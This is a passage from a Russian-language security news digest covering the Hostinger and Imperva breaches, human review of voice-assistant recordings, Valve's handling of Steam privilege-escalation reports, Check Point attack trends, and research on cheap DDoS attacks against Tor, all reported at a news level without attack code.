В настоящее время ведется расследование случившегося, но представители хостера уже сбрасывают пароли для пострадавших учетных записей. Один из клиентов Hostinger, которого коснулась компрометация, связался с компанией и поинтересовался, какой алгоритм хеширования использовался для паролей. В Hostinger ответили, что данные были хешированы с помощью SHA-1 и теперь, после сброса паролей, используется SHA-2.

Точное количество пострадавших от этого инцидента пока неизвестно, так как злоумышленник обращался к базе через API, а записей о том, какие именно вызовы он делал, не осталось. Фактически в настоящее время специалисты Hostinger действуют исходя из худшего сценария развития событий, то есть предполагают, что компрометация затронула всех пользователей (хотя прямых доказательств этого нет).

### **Imperva WAF**

Компания Imperva, специализирующаяся в области кибербезопасности и защиты от DDoS-атак, сообщила о компрометации. Инцидент, о котором компании стало известно 20 августа 2019 года (благодаря предупреждению, полученному от неназванной третьей стороны), коснулся клиентов, использующих Cloud WAF компании, зарегистрированных до 15 сентября 2017 года. В официальном сообщении сказано, что в руки посторонних могли

попасть адреса электронной почты, хешированные и соленые пароли, а для некой подгруппы пользователей ключи API и SSL-сертификаты. Компания уже принесла свои извинения, начала уведомлять пострадавших и инициировать для них сброс паролей от учетных записей WAF.

Пока неясно, как именно случилась эта утечка данных, так как представители Imperva не комментируют ситуацию, ссылаясь на проводящееся расследование, к которому уже привлечены правоохранительные органы.

То есть пока даже нельзя сказать, подверглась компания взлому или же сервер с данными был случайно оставлен «открытым» для всех желающих. Также неизвестно, когда произошел инцидент (можно предположить, что это случилось еще в 2017 году) и кто обнаружил проблему - один из клиентов, багхантер или кто-то другой.

### 

В начале августа представители Роскачества опубликовали свод рекомендаций по «цифровой гигиене», в рамках которого дали несколько советов пользователям. Среди вполне очевидных рекомендаций, вроде установки антивируса, в Роскачестве также советуют заклеивать микрофон и камеру устройства, отмечая, что это уже не паранойя, а одно из правил «цифровой гигиены».



Российский Знак Качества **NPOBEPEHO POCKAYECTBOM** 

«Стоит заклеивать камеру и микрофон до востребования. Это увеличит ваши шансы на приватность и спокойствие - даже если к вам подключится хакер, он вас не увидит и не услышит. Кому-то данная рекомендация может показаться паранойей, однако многие все же закрывают входную дверь на несколько оборотов, даже когда дома. Если есть возможность избежать неприятностей таким легким способом, как заклейка камеры и микрофона, то лучше им воспользоваться» - рекомендация Роскачества



### ГИГАНТЫ **ΠΕΡΕΟΤΑΗΥΤ** ПОДСЛУШИВАТ

В прошлом месяце СМИ уличили компании Amazon, Apple, Google, Facebook и Microsoft в том, что те хранят записи разговоров пользователей с голосовыми помощниками и передают их для анализа живым людям (сотрудникам или сторонним подрядчикам). Таким образом эксперты разбираются в нюансах разных языков и акцентов, транскрибируют отдельные отрывки разговоров и тем самым помогают обучать ассистентов и совершенствуют работу систем обработки естественного языка.

К сожалению, во всех случаях журналисты отмечали, что в распоряжении компаний регулярно оказываются не только команды, произнесенные после ключевых фраз «ОК, Google» или «Привет, Siri», но и частные разговоры пользователей, записанные по ошибке. Так, исследователи обнаружили, что компании слушают разговоры в спальне, разговоры между родителями и детьми, скандалы и рабочие телефонные звонки, содержащие много личной информации. К примеру, издание The Guardian сообщало, что подрядчики Apple регулярно слушают записи Siri, в которых содержатся данные о сексуальных контактах, покупке или продаже наркотиков, а также дискуссии между врачами и пациентами.

В ответ на происходящее представители Apple поспешили заявить, что эта программа «оценки» пользовательских запросов была создана исключительно для того, чтобы определить, корректно ли интерпретируются запросы людей и не «просыпается» ли Siri по ошибке. Также в компании подчеркивали, что доступные сотрудникам аудиоотрывки не связаны с конкретными пользователями и их User ID и эксперты оценивают менее 1% ежедневных активаций Siri.

Также Apple временно приостановила работу программы во всем мире. В компании пообещали пересмотреть подход к контролю качества работы Siri, и уже в конце месяца компания принесла извинения пользователям и объявила об изменениях, которые коснутся того, как Siri обрабатывает аудиозаписи голосовых команд, а также того, кто именно может слушать и анализировать эти взаимодействия пользователей с голосовым ассистен-TOM.

Так, грядущей осенью Apple планирует обновить свое ПО таким образом, чтобы попросить у пользователей согласие на создание аудиозаписей «общения» с Siri, а также загрузку этих файлов на свои серверы. Если пользователь откажется от такой «прослушки», компания будет использовать сгенерированные компьютером расшифровки разговоров, чтобы улучшить работу Siri.

Кроме того, компания объявила, что обработка аудиозаписей Siri теперь станет исключительно внутренним процессом, то есть никаких больше сторонних подрядчиков. Начиная с осени только сотрудникам Apple будет разрешено работать с записями Siri, а любые записи, которые будут определены как случайное «пробуждение» Siri, собираются немедленно удалять.

Похожие меры предприняли и другие компании, анализировавшие разговоры пользователей. Так, компания Facebook призналась, что платит подрядчикам за прослушивание и расшифровку клипов, собранных в Messenger, но уже приостановила работу этой программы, учитывая негативную реакцию общественности.

По информации Bloomberg, подрядчикам было поручено проверять, правильно ли алгоритмы и ИИ-системы Facebook интерпретируют аудиоконтент. «Прослушка» затрагивала только тех пользователей, которые разрешили транскрибирование своих голосовых чатов в приложении Facebook Messenдег, и все клипы, с которыми работали подрядчики, были анонимными.

Известно, что по меньшей мере одна компания, TaskUs, занималась расшифровкой разговоров пользователей. Компания сотрудничала с Facebook в качестве клиента под кодовым именем Prism и также проверяла контент, который мог нарушать правила социальной сети. В TaskUs подтвердили журналистам, что фирму уже попросили прекратить работу по расшифровке записей около недели тому назад.

Компания Microsoft, в свою очередь, обновила политики конфиденциальности и другие страницы, объясняющие принципы работы Cortana и Skype Translator. Теперь компания однозначно дает понять, что отрывки диалогов пользователей могут обрабатывать живые люди, а не только автоматика.

Похожее заявление сделала и компания Google. По информации Associated Press, после утечки тысячи записей Google Assistant в Бельгии Google в EC прекратит заниматься транскрипцией данных, записанных Google Assistant, как минимум на три месяца. Дело в том, что соответствующий запрет на компанию наложило гамбургское бюро по защите данных: у ведомства возникли серьезные сомнения в том, что текущее поведение Google Assistant не нарушает GDPR.

### З РЕКЛАМНЫХ БАННЕРА ПРИНОСЯТ БОЛЬШЕ ПРИБЫЛИ, ЧЕМ КРИПТОДЖЕКИНГ

Сводная группа исследователей из Университета Чикаго и Университета Крита опубликовала исследование, которое доказывает: криптоджекинг (майнинг криптовалюты через браузеры посетителей сайтов) приносит куда меньше прибыли, чем обычная реклама.

Исследователи подсчитали, что размещение на сайте 3 рекламных объявлений приносит в 5,5 раза больше прибыли, чем встраивание в страницы ресурса скриптов для криптоджекинга. Чтобы обеспечить сравнимый уровень дохода, владельцу сайта необходимо удерживать посетителей более 5,53 минуты, а это непросто.

Также исследователи отмечают, что занимающиеся криптоджекингом сайты не только увеличивают нагрузку на процессор, но и используют в 1,7 раза больше оперативной памяти, нежели ресурсы с обычной рекламой.

### VALVE И ДВАЗЕРОДЕЯ Первый 0-day

В начале августа ИБ-специалист Василий Кравец в открытом доступе опубликовал информацию об уязвимости, которая позволяла добиться локального повышения привилегий в клиенте Steam, после чего любой пользователь получает возможность выполнять команды ОТ ИМЕНИ NT AUTHORITY\SYSTEM. Уязвимость была проверена в Windows 8 x64, Windows 8.1 x64 u Windows 10 x64.

Проблема заключалась в том, что на момент публикации отчета специалиста баг все еще не был исправлен, хотя Кравец честно сообщил Valve об уязвимости через платформу HackerOne и выждал 45 дней после принятия отчета о проблеме.

Оказалось, сначала исследователю пришлось доказывать персоналу HackerOne, что у него действительно есть отчет об уязвимости, так как Valve использует функцию Managed by HackerOne, то есть информацию о проблемах сначала проверяют специалисты платформы. Уже на этом этапе Кравец получил первый отказ из-за того, что предложенная им атака якобы требовала возможности располагать файлы в произвольных путях файловой системы.

Так как на самом деле ни одной операции с файловой системой специалист не предлагал, он добился перепроверки отчета и его все же передали инженерам Valve. Однако вскоре отчет вновь пометили как неприемлемый, так как «атака требует физического доступа к устройству пользователя». Исследователь с сожалением отмечал, что атаки на повышение привилегий, очевидно, попросту неинтересны Valve. Хуже того, специалисту запретили публиковать информацию о проблеме, даже учитывая, что Valve не собиралась ее исправлять.

«Довольно иронично обнаружить, что лаунчер, который фактически предназначен для того, чтобы запускать сторонние программы на вашем компьютере, позволяет им втихую получить максимальные привилегии», - писал Кравец.

После публичного раскрытия данных об уязвимости, а также о тщетных попытках добиться ее исправления, Valve и HackerOne подверглись резкой критике со стороны сообщества. В ответ на этот негатив Valve все-таки выпустила исправление, воздерживаясь от комментариев, но уже через несколько часов специалисты заметили, что патч компании неэффективен и его можно легко обойти.

Хуже того, когда СМИ привлекли внимание к происходящему, выяснилось, что известный ИБ-эксперт Мэтт Нельсон (Matt Nelson) тоже обнаруживал данную уязвимость и тоже пытался сообщить о ней компании через HackerOne. Однако и в этом случае Valve отказалась исправлять проблему, а затем отчет эксперта вообще был заблокирован, когда Нельсон хотел публично раскрыть ошибку и предупредить пользователей.



### Второй 0-day

Затем Василий Кравец опубликовал подробный отчет о второй 0-day-уязвимости в клиенте Steam, также связанной с локальной эскалацией привилегий. Более того, исследователь рассказал, что не имеет возможности сообщить о проблеме Valve, так как после поднявшейся шумихи и публикации первого отчета его попросту забанили в bug bounty программе Valve на HackerOne.

### **hackerone**

Hello xi-tauw, Team Valve has elected to no longer receive reports from you. You will still be able to comment on past reports. If you have any questions, contact support@hackerone.com. The team banned you on report #615222. This is the explanation that they have provided:

Please review the email directed to you by the HackerOne Community team. Thank you.

Вместе с этим ИБ-сообщество продолжало критиковать Valve, так как проблемы эскалации привилегий никак нельзя назвать пустяковыми. Разумеется, такие уязвимости не используются для первичного взлома компьютера и удаленных приложений, но они полезны во время постэксплуатации и помогают злоумышленникам установить полный контроль над целью, получив права root/admin/system.

Отказавшись исправлять данные проблемы, Valve фактически подвергла опасности около 100 миллионов Windows-пользователей, которые имеют на своих компьютерах установленный клиент Steam.

### Патчи и изменения в bug bounty

В итоге 22 августа 2019 года компания Valve наконец отреагировала на происходящее должным образом.

Во-первых, Valve добавила исправления для описанных уязвимостей в бета-версию клиента Steam, и пока сообщений об обходе этих патчей

от исследователей не поступало.

Во-вторых, представители компании Valve прервали свое затянувшееся молчание и в комментарии изданию ZDNet назвали все произошедшее огромным недоразумением:

«Правила нашей программы HackerOne должны были лишь отсеивать отчеты, которые предлагали проинструктировать Steam на запуск ранее установленного вредоносного ПО на компьютере пользователя от имени этого локального пользователя. Но вместо этого неправильное толкование правил привело к отсеиванию более серьезной атаки, которая предполагала выполнение локального повышения привилегий через Steam. Мы обновили правила нашей программы на HackerOne, чтобы прямо указать, что такие проблемы рассматриваются и о них следует сообщать».

Правила bug bounty программы компании действительно уже были обновлены соответствующим образом. Кроме того, в компании назвали ошибкой отклонение первого отчета Кравеца, пообещали рассмотреть сложившуюся ситуацию еще раз и затем решить, как поступить дальше. Пока исследователь по-прежнему забанен Valve в H1.

### КОЛИЧЕСТВО АТАК НА МОБИЛЬНЫЙ БАНКИНГ ВОЗРОСЛО В ДВА РАЗА

Исследователи компании Check Point представили отчет, посвященный основным тенденциям в кибератаках в первом полугодии 2019 года. Резко выросла доля атак на мобильный банкинг и облачные хранилища, а одной из самых распространенных угроз стала банковская малварь. Эксперты подчеркивают, что в наши дни ни одна сфера полностью не защищена от кибератак: опасности подвержены личные мобильные устройства, облачные хранилища, мобильный банкинг, электронная почта, различные приложения и даже популярные почтовые платформы.



По данным компании, количество атак на мобильный банкинг возросло в ДВА РАЗА. Также киберпреступники активно используют **RTRKИ НА ЦЕПОЧКИ ПОСТАВОК**, а растущая популярность общедоступных облачных сред привела к увеличению числа кибератак, нацеленных на огромные объемы конфиденциальных данных, находящихся на этих платформах.

Наиболее серьезные угрозы для безопасности облаков в 2019 году - НЕПРАВИЛЬНАЯ КОН-<br>ФИГУРАЦИЯ и ПЛОХОЕ УПРАВЛЕНИЕ облачными ресурсами. Среди вредоносов, наиболее активных в первом полугодии, по-прежнему лидирует майнин-

говая малварь.



В России, в свою очередь, был очень активен вредонос по имени «ПГНТ СМИТ». Под видом скрытого приложения, связанного с Google, вредоносная программа использует известные уязвимости Android и автоматически заменяет установленные легитимные приложения вредоносными версиями незаметно для пользователя. Пользователи загружали приложение из популярного неофициального магазина приложений 9Apps. «Агент Смит» заразил в России около 57 000 устройств.



# ДЕГРАДАЦИЯ ТОR.<br>БЫСТРО, НЕДОРОГО

Эксперты из Джорджтаунского университета и Исследовательской лаборатории ВМФ США представили на конференции USENIX интересный доклад, посвященный деградации производительности сети Тог.

Исследователи утверждают, что ощутимо повредить работоспособности Тог можно простыми DDoS-атаками на TorFlow, мосты Тог и конкретные узлы. Хуже того, такие атаки могут стоить тысячи или десятки тысяч долларов, что просто смехотворно, если речь идет о «правительственных хакерах» или серьезных киберпреступных группах.

Конечно, атака на всю сеть Тог полностью - это утопическая идея. Если DDoS, понадобится набрать ГОВОРИТЬ атакующим  $\bigcirc$ МОЩНОСТЬ как минимум 512,73 Гбит/с, и это будет стоить примерно 7,2 миллиона долларов в месяц. Однако, по подсчетам исследователей, такие радикальные меры вовсе не обязательны.

Вместо этого специалисты предложили атаковать мосты Tor - специальные входные узлы, списка IP-адресов которых нет в открытом доступе и которые поэтому нельзя легко заблокировать. Так, в Тог-браузере есть список предустановленных мостов, а также настройки можно найти на bridges.torproject.org. Мосты позволяют обходить цензуру в странах, где власти активно борются с использованием Тог.

Исследователи пишут, что в настоящее время далеко не все мосты Тог находятся в рабочем состоянии (по их информации, работают лишь двенадцать) и DDoS-атака на них обойдется лишь в 17 тысяч долларов в месяц. И даже если заработают все 38 мостов, то атака на них будет стоить лишь 31 тысячу долларов в месяц.

Еще один возможный сценарий атаки — DDoS, направленная на TorFlow, систему балансировки нагрузки в сети Тог. Эта система распределяет трафик, чтобы предотвратить переполнение и замедление работы некоторых серверов.

По подсчетам аналитиков, продолжительная DDoS-атака на TorFlow,

использующая общедоступные DDoS-сервисы, будет стоить всего 2800 долларов в месяц. При этом, говорится в докладе, высокоточная симуляция показала, что подобная атака снизит среднюю скорость загрузки клиента на 80%.

Третий предложенный исследователями сценарий атак - это атаки на наиболее распространенный тип Tor-серверов - конкретные Tor-узлы (relay). В данном случае предполагается не применять DDoS-атаки, а использовать проблемы самого Тог, то есть логические ошибки для замедления работы и времени загрузки контента. Подобные проблемы много лет эксплуатируются злоумышленниками и конкурирующими хак-группами, и разработчики Тог по мере сил борются с такими багами.

Как подсчитали эксперты, атаки на конкретные .onion-ресурсы тоже стоят совсем недорого. Так, злоумышленник может увеличить среднее время загрузки трафика на конкретном сайте на 120% всего за 6300 долларов в месяц или на 47% всего за 1600 долларов в месяц.

«Как известно, государства спонсируют DoS-атаки, а простота применения и низкая стоимость наших атак позволяют предположить, что власти могут использовать их для подрыва работы Тог как в краткосрочной, так и в долгосрочной перспективе. Мы полагаем, что государства могут, например, выбрать DoS в качестве альтернативы фильтрации трафика, поскольку Тог постоянно продолжает улучшать свою способность обхода блокировок и цензуры», - пишут исследователи.

23% ПОЛЬЗОВАТЕЛЕЙ НЕ ЗАЩИЩАЮТ СВОИ ЛИЧНЫЕ ДАННЫЕ Компания ESET провела опрос о безопасном поведении в интернете. Согласно исследованию,

23% пользователей не предпринимают вообще ничего для защиты своих персональных дан-НЫХ;

17% опрошенных удаляют историю поисковых запросов;

15% признались, что заклеивают веб-камеру, чтобы злоумышленники не могли за ними подглядывать;

14% пользователей не вводят данные от кредитных карточек даже на официальных сайтах;

11% регулярно очищают сообщения в переписке.

Также выяснилось, что некоторых пользователей навязчивая реклама волнует не меньше безопасности, поэтому они указывают временные email при регистрации, чтобы не получать спам. Таких насчитывается 13%.

